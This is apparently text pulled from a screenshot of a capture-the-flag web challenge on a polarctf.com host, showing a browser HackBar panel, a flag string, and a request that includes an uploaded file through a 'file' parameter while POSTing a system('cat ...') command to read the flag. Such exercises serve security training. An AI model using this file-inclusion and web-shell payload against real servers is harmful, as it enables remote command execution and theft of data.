 flag{425fd7f0cdc2b8fc9299869facd3c088}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://dd31ed72-fd9c-478b-b92b-edf8269aa366.www.polarctf.com:8090/sectet_include.php?
file=upload/3747581521
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('cat /f1ag_1s_h3R3_And_You_W1LL_n3v3R_F1nd');